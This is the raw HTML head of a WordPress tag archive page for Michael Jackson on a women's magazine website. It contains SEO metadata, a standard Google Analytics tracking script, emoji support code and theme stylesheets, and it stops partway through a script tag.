

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/michael-jackson/
body_size: 23931
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michael Jackson Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/michael-jackson/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michael Jackson Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/michael-jackson/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/michael-jackson/","url":"https://whatwomenwant-mag.com/tag/michael-jackson/","name":"Michael Jackson Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/michael-jackson/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/michael-jackson/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/michael-jackson/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/michael-jackson/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg","width":1136,"height":503},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/michael-jackson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"Michael Jackson"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Michael Jackson Tag Feed" href="https://whatwomenwant-mag.com/tag/michael-jackson/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"85fbf3f6ba","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"85fbf3f6ba","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
